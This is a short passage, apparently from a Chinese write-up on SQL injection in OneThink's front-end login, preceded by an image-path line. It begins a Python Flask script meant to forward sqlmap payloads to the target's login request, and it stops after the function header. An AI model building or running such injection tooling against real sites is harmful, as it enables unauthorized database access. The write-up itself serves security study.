
### 对接sqlmap：Flask参数转发
首先注入点位置如下图
![15.png](/static/qingy/OneThink_前台注
入/img/rId42.png)
# encoding: utf-8
# sqli-reverse-flask.py
from flask import Flask,request,jsonify
import requests
def remote_login(payload):
”’
对服务器发起访问请求
”’